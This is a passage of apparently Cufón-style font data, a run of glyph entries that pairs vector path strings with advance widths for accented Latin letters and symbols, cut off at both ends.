4,31v0,12,5,23,14,31v9,8,20,13,32,13v13,0,24,-5,33,-13v9,-8,14,-19,14,-31","w":130},{"d":"121,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-134r-76,0r0,134v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5r87,0v4,0,5,1,5,5r0,140","w":144},{"d":"88,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":126},{"d":"97,-46v0,13,-4,23,-13,32v-9,9,-20,14,-33,14v-10,0,-18,-3,-26,-8v-8,-5,-14,-13,-17,-22r0,-2v0,-4,1,-5,5,-5v2,0,4,2,5,4v1,2,2,1,4,6v7,11,16,16,29,16v10,0,18,-3,25,-10v7,-7,10,-15,10,-25v0,-10,-3,-18,-10,-25v-7,-7,-16,-10,-26,-10v-9,0,-17,-4,-24,-11v-7,-7,-10,-15,-10,-24v0,-9,3,-17,10,-24v7,-7,15,-10,24,-10v13,0,23,6,30,17v1,1,1,2,1,3v0,4,-2,5,-6,5v-1,0,-3,-2,-8,-7v-5,-5,-11,-7,-17,-7v-7,0,-11,2,-16,7v-5,5,-7,9,-7,16v0,7,2,13,7,17v5,4,11,7,18,7v12,0,23,5,32,14v9,9,13,20,13,32","w":104},{"d":"181,-5v0,4,-1,5,-5,5v-2,0,-3,0,-4,-2r-77,-99r-78,99v-1,2,-2,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r79,-101r-79,-101v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,3,0,4,2r78,99r77,-99v1,-2,2,-2,4,-2v4,0,5,2,5,6v0,1,0,2,-1,3r-79,101r79,101v1,1,1,3,1,4","w":189},{"d":"135,-145v0,4,-2,6,-6,6r-26,0v13,10,20,24,20,41v0,21,-9,36,-27,46v12,5,21,12,28,23v7,11,11,22,11,35v0,18,-7,33,-19,45v-12,12,-27,19,-45,19v-18,0,-33,-7,-45,-19v-12,-12,-18,-27,-18,-45v0,-4,1,-5,5,-5v4,0,6,1,6,5v0,14,5,27,15,37v10,10,23,16,37,16v14,0,27,-6,37,-16v10,-10,16,-23,16,-37v0,-14,-6,-27,-16,-37v-10,-10,-23,-15,-37,-15v-14,0,-26,-6,-36,-16v-10,-10,-16,-22,-16,-36v0,-14,6,-27,16,-37v10,-10,22,-15,36,-15r58,0v4,0,6,1,6,5xm112,-98v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":142},{"d":"69,-191v0,4,-1,5,-5,5v-1,0,-2,0,-3,-1r-32,-21r-32,21v-1,1,-2,1,-3,1v-4,0,-6,-1,-6,-5v0,-2,1,-4,3,-5r34,-23v1,-1,3,-1,4,-1v1,0,2,0,3,1r34,23v2,1,3,3,3,5xm34,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-12,0,-22,-4,-29,-12v-1,-1,-1,-3,-1,-4v0,-4,1,-5,5,-5v0,0,4,2,9,5v5,3,11,5,16,5v8,0,15,-3,21,-9v6,-6,8,-13,8,-21r0,-174v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,174","w":57},{"d":"139,-284v0,2,-1,4,-3,5v-3,2,-12,6,-26,13v-14,7,-22,11,-23,11v-4,0,-6,-2,-6,-6v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,6,2,6,6xm197,-5v0,4,-2,5,-6,5v-2,0,-3,-1,-5,-3r-152,-196r0,194v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v2,0,3,1,5,3r152,196r0,-193v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209","w":220},{"d":"158,-110v0,14,-2,29,-6,42v-5,18,-13,34,-24,46v-13,15,-28,22,-45,22v-17,0,-32,-7,-45,-21v-11,-12,-19,-26,-24,-44v-4,-14,-6,-30,-6,-45v0,-14,1,-29,5,-42v5,-18,14,-34,25,-46v13,-15,28,-22,45,-22v17,0,32,7,45,22v11,12,19,28,24,46v4,13,6,28,6,42xm147,-115v0,-14,-3,-28,-7,-40v-5,-14,-12,-26,-21,-36v-11,-12,-23,-18,-36,-18v-14,0,-26,7,-37,19v-9,10,-16,22,-21,37v-4,12,-6,25,-6,38r128,0xm147,-105r-128,0v0,13,2,26,6,38v5,15,12,28,21,38v11,12,23,18,37,18v13,0,25,-5,36,-17v9,-10,16,-23,21,-37v4,-12,7,-26,7,-40"},{"d":"142,47v0,1,0,1,-1,2v-8,14,-19,21,-35,21v-11,0,-20,-4,-28,-12v-8,-8,-12,-18,-12,-29v0,-10,3,-18,10,-26v7,-8,15,-13,25,-14r0,-9v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93v0,4,-1,5,-5,5v-8,0,-15,3,-21,9v-6,6,-8,12,-8,20v0,8,2,15,8,21v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-9,10,-9v4,0,6,2,6,6xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":149},{"d":"228,-5v0,4,-2,5,-6,5r-209,0v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r103,-207v1,-3,4,-4,6,-4v2,0,4,1,5,4r104,207v1,1,1,3,1,4xm214,-11r-96,-191r-96,191r192,0","w":235},{"d":"123,-214v0,1,-2,4,-5,7v-13,14,-24,21,-35,21v-11,0,-23,-7,-36,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,6,4,14,12v8,8,15,11,21,11v6,0,13,-3,21,-11v8,-8,13,-12,14,-12v4,0,5,2,5,6xm158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"150,-5v0,4,-1,5,-5,5r-31,0v9,8,13,17,13,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-12,-9,-20,-9r-58,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r111,0v4,0,5,2,5,6","w":157},{"d":"119,-203v0,4,-1,6,-5,6r-93,0v-4,0,-6,-2,-6,-6v0,-4,2,-5,6,-5r93,0v4,0,5,1,5,5xm119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93","w":134},{"d":"96,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-16,0,-27,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-12,-9,-20,-9v-11,0,-21,-4,-29,-12v-8,-8,-12,-17,-12,-28r0,-174v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,174v0,8,3,14,9,20v6,6,13,9,21,9v11,0,20,4,28,12v8,8,12,17,12,28","w":103},{"d":"153,-180v0,4,-1,6,-5,6r-109,0r-13,79v15,-14,32,-20,52,-20v21,0,38,7,53,22v15,15,22,32,22,53v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-13,0,-25,-3,-37,-10v-12,-7,-22,-17,-28,-28v-1,-1,-1,-2,-1,-3v0,-4,2,-5,6,-5v2,0,4,1,5,3v1,2,3,5,6,9v13,15,29,23,49,23v18,0,33,-6,46,-19v13,-13,18,-27,18,-45v0,-18,-5,-33,-18,-46v-13,-13,-28,-19,-46,-19v-20,0,-36,9,-49,24r-6,9v-2,2,-4,3,-6,3v-4,0,-5,-2,-5,-6r1,-1r16,-104v0,-3,2,-5,5,-5r114,0v4,0,5,1,5,5"},{"d":"150,-5v0,4,-1,5,-5,5v-1,0,-3,-1,-4,-2r-92,-92v-2,-2,-3,-3,-3,-4v0,-4,3,-6,7,-6r34,0v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-210v0,-3,2,-5,6,-5r58,0v18,0,33,7,45,19v12,12,18,27,18,45v0,18,-6,33,-18,45v-12,12,-27,18,-45,18r-22,0r84,84v1,1,1,3,1,4xm127,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-12,-9,-20,-9v-4,0,-6,-1,-6,-5v0,-4,2,-6,6,-6v11,0,20,4,28,12v8,8,12,17,12,28","w":158},{"d":"193,-180v0,4,-2,6,-6,6r-29,0r0,169v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-31v-7,11,-16,20,-27,26v-11,6,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v13,0,26,3,37,9v11,6,20,16,27,27r0,-60r-64,0v-4,0,-6,-2,-6,-6v0,-4,2,-5,6,-5r64,0r0,-29v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,29r29,0v4,0,6,1,6,5xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45","w":192},{"d":"88,-284v0,2,0,3,-2,4r-34,23v-1,1,-3,2,-4,2v-1,0,-2,-1,-3,-2r-35,-23v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm113,-15v0,1,-1,2,-2,3v-7,8,-16,12,-28,12v-11,0,-21,-4,-29,-12v-8,-8,-11,-17,-11,-28r0,-99r-30,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r30,0r0,-64v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,64r30,0v4,0,5,1,5,5v0,4,-1,6,-5,6r-30,0r0,99v0,8,3,14,9,20v6,6,13,9,21,9v5,0,10,-2,16,-5v6,-3,8,-5,8,-5v4,0,6,2,6,6","w":120},{"d":"115,-5v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-69,-69v-1,-1,-2,-2,-2,-4v0,-2,1,-3,2,-4r69,-70v1,-1,3,-1,4,-1v4,0,6,1,6,5v0,1,-1,3,-2,4r-66,66r66,66v1,1,2,3,2,4xm34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,140","w":122},{"d":"138,-124v0,4,-2,5,-6,5v1,0,-4,-3,-15,-10v-11,-7,-22,-10,-34,-10v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v12,0,23,-3,34,-10v11,-7,16,-10,15,-10v4,0,5,1,5,5v0,3,-4,8,-13,13v-7,4,-13,7,-18,9v11,8,17,19,17,33v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-15,0,-27,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,15,-3,21,-9v6,-6,8,-13,8,-21v0,-8,-2,-14,-8,-20v-6,-6,-13,-9,-21,-9v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v22,0,40,7,53,22v1,1,2,3,2,4","w":145},{"d":"162,-5v0,4,-2,5,-6,5r-116,0v-4,0,-5,-1,-5,-5r0,-97v-19,6,-29,9,-30,9v-4,0,-5,-1,-5,-5v0,-2,2,-4,4,-5r31,-11r0,-100v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,96v19,-6,28,-9,29,-9v3,0,6,2,6,6v0,2,-2,4,-4,5r-31,10r0,95r110,0v4,0,6,2,6,6","w":169},{"d":"228,-75v0,4,-2,5,-6,5r-64,0r0,65v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-65r-59,0r0,65v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-65r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r64,0r0,-58r-64,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r64,0r0,-64v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,64r59,0r0,-64v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,64r64,0v4,0,6,1,6,5v0,4,-2,6,-6,6r-64,0r0,58r64,0v4,0,6,2,6,6xm147,-81r0,-58r-59,0r0,58r59,0","w":235},{"d":"81,-203v0,1,-1,3,-2,5v-5,8,-14,12,-27,12v-8,0,-16,-3,-25,-11v-9,-8,-17,-12,-22,-12v-7,0,-12,2,-16,6v-4,4,-6,6,-7,6v-4,0,-5,-2,-5,-6v0,-1,0,-2,1,-4v5,-8,14,-13,27,-13v8,0,17,4,26,12v9,8,16,11,21,11v7,0,12,-1,16,-5v4,-4,6,-6,7,-6v4,0,6,1,6,5xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"w":70},{"d":"149,-203v0,4,-2,6,-6,6r-130,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r130,0v4,0,6,1,6,5xm149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"129,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm59,-197v0,8,-3,11,-11,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,11,4,11,11xm158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"121,-214v0,1,-2,4,-5,7v-13,14,-24,21,-35,21v-11,0,-23,-7,-36,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,5,4,13,12v8,8,16,11,22,11v6,0,13,-3,21,-11v8,-8,12,-12,13,-12v4,0,6,2,6,6xm149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"158,64v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-100v-7,11,-16,20,-27,26v-11,6,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v13,0,26,3,37,9v11,6,20,16,27,27r0,-31v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,209xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45","w":181},{"d":"150,-284v0,2,0,3,-2,4r-35,23v-1,1,-2,2,-3,2v-1,0,-2,-1,-3,-2r-35,-23v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm197,-5v0,4,-2,5,-6,5v-2,0,-3,-1,-5,-3r-152,-196r0,194v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v2,0,3,1,5,3r152,196r0,-193v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209","w":220},{"d":"165,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-13,0,-26,-4,-37,-10v-11,-6,-20,-15,-27,-26r0,100v0,4,-2,6,-6,6v-4,0,-5,-2,-5,-6r0,-209v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,31v7,-11,16,-21,27,-27v11,-6,24,-9,37,-9v21,0,38,7,53,22v15,15,22,32,22,53xm154,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45","w":172},{"d":"197,-36v0,1,-1,3,-2,4v-20,21,-45,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v32,0,57,11,77,32v1,1,2,3,2,4v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-26,0,-49,9,-68,27v-19,18,-30,41,-31,67r173,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-173,0v1,26,12,49,31,67v19,18,42,27,68,27v24,0,47,-10,70,-29v1,-1,3,-1,4,-1v4,0,5,1,5,5","w":204},{"d":"57,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"106,-267v0,8,-3,12,-11,12v-7,0,-12,-4,-12,-12v0,-7,5,-11,12,-11v8,0,11,4,11,11xm181,-214v0,1,-1,2,-2,4r-155,199r152,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-163,0v-4,0,-5,-1,-5,-5v0,-1,1,-3,2,-5r155,-199r-152,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r163,0v4,0,5,2,5,6","w":189},{"d":"104,-214v0,2,-1,3,-3,4r-34,23v-1,1,-3,1,-4,1v-1,0,-2,0,-3,-1r-34,-23v-2,-1,-3,-2,-3,-4v0,-4,2,-6,6,-6v1,0,2,0,3,1r31,21r32,-21v1,-1,2,-1,3,-1v4,0,6,2,6,6xm99,-127v0,4,-1,5,-5,5v-1,0,-4,-3,-10,-9v-6,-6,-13,-8,-21,-8v-8,0,-14,2,-20,8v-6,6,-9,13,-9,21r0,105v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,4,5,13v8,-9,17,-13,29,-13v16,0,28,7,35,20v1,1,1,2,1,3","w":111},{"d":"34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209","w":57},{"d":"135,-284v0,2,0,3,-2,4r-35,24r-3,0r-3,0r-35,-24v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm182,-215v0,1,0,3,-1,4r-156,200r151,0v4,0,6,2,6,6v0,4,-2,5,-6,5r-162,0v-4,0,-6,-1,-6,-4v0,-1,0,-4,1,-5r156,-200r-151,0v-4,0,-6,-1,-6,-5v0,-4,2,-6,6,-6r162,0v4,0,6,2,6,5","w":189},{"d":"119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-8,0,-14,3,-20,9v-6,6,-9,12,-9,20v0,8,3,15,9,21v6,6,12,9,20,9v8,0,15,-3,21,-9v6,-6,8,-9,9,-9v4,0,6,2,6,6v0,1,0,1,-1,2v-8,14,-19,21,-35,21v-11,0,-20,-4,-28,-12v-8,-8,-12,-18,-12,-29v0,-15,7,-26,19,-34v-9,-4,-16,-10,-22,-19v-6,-9,-9,-18,-9,-28r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93","w":134},{"d":"112,-203v0,1,-1,3,-2,5v-5,8,-14,12,-27,12v-8,0,-16,-3,-25,-11v-9,-8,-17,-12,-22,-12v-7,0,-12,2,-16,6v-4,4,-6,6,-7,6v-4,0,-5,-2,-5,-6v0,-1,0,-2,1,-4v5,-8,14,-13,27,-13v8,0,17,4,26,12v9,8,16,11,21,11v7,0,12,-1,16,-5v4,-4,6,-6,7,-6v4,0,6,1,6,5xm111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":127},{"d":"130,-214v0,1,-2,4,-5,7v-13,14,-24,21,-35,21v-11,0,-23,-7,-36,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,6,4,14,12v8,8,15,11,21,11v6,0,13,-3,21,-11v8,-8,12,-12,13,-12v4,0,6,2,6,6xm156,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-125r-112,127v-2,2,-2,3,-4,3v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,125r112,-128v2,-2,3,-2,5,-2v4,0,5,1,5,5","w":179},{"d":"127,-63v0,18,-7,32,-19,44v-12,12,-27,19,-44,19v-11,0,-22,-3,-32,-9v-10,-6,-17,-13,-23,-23v-1,-1,-1,-2,-1,-3v0,-4,1,-5,5,-5v2,0,4,1,5,3v1,2,3,4,5,7v10,13,24,19,41,19v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v20,0,34,9,44,26v1,1,1,2,1,3v0,4,-1,5,-5,5v-1,0,-5,-2,-8,-6v-4,-5,-7,-9,-11,-11v-6,-4,-13,-6,-21,-6v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v17,0,32,7,44,19v12,12,19,27,19,45","w":134},{"d":"92,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm127,-63v0,18,-7,32,-19,44v-12,12,-27,19,-44,19v-11,0,-22,-3,-32,-9v-10,-6,-17,-13,-23,-23v-1,-1,-1,-2,-1,-3v0,-4,1,-5,5,-5v2,0,4,1,5,3v1,2,3,4,5,7v10,13,24,19,41,19v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v20,0,34,9,44,26v1,1,1,2,1,3v0,4,-1,5,-5,5v-1,0,-5,-2,-8,-6v-4,-5,-7,-9,-11,-11v-6,-4,-13,-6,-21,-6v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v17,0,32,7,44,19v12,12,19,27,19,45","w":134},{"d":"149,-284v0,2,-1,4,-3,5v-3,2,-12,6,-26,13v-14,7,-22,11,-23,11v-4,0,-6,-2,-6,-6v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,6,2,6,6xm228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"127,-63v0,13,-3,25,-11,36v-8,11,-18,18,-30,23v12,8,18,19,18,33v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-15,0,-27,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-12,-9,-20,-9v-11,0,-22,-3,-32,-9v-10,-6,-18,-13,-23,-23v-1,-1,-1,-2,-1,-3v0,-4,1,-5,5,-5v2,0,4,1,5,3v1,2,3,5,6,9v10,12,24,17,40,17v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v20,0,34,9,44,26v1,1,1,2,1,3v0,4,-1,5,-5,5v-1,0,-5,-2,-8,-6v-4,-5,-7,-9,-11,-11v-6,-4,-13,-6,-21,-6v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v17,0,32,7,44,19v12,12,19,27,19,45","w"